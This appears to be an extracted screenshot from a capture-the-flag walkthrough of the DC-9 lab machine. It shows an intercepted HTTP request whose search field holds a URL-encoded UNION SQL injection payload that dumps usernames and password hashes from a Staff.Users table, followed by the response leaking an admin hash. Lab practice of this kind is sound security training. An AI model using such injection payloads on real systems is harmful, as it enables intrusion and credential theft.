 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search=
'%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2cgroup_concat(username%2c%22%3a%22%2cpassword%2c%22%7c%22)%20FR
OM%20Staff.Users%3b%20--%20-
Response
Pretty Raw Hex Render
Example.com - St
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: admin:856f5de590ef37314e7c3bdf6f8a66dc|